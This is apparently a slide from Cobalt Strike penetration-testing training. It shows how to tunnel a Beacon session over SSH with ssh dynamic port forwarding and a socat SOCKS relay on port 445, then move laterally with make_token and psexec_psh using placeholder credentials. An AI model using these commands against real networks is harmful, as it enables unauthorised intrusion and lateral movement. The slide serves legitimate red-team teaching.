 Tunnel Beacon over SSH
• Connect to blue pivot with dynamic port forwarding
ssh –D 1080 user@<blue pivot>
• On red pivot: forward port 445 through SSH SOCKS
socat TCP4-LISTEN:445,fork SOCKS4:127.0.0.1:<target>:445
• Run Beacon on an attacker controlled host
– Make sure it’s run as an administrator.
• From your attacker controlled Beacon:
make_token [DOMAIN\user] [password]
psexec_psh <red pivot> [listener]
COBALT STRIKE
ADVANCED THREAT TACTICS FOR PENETRATION TESTERS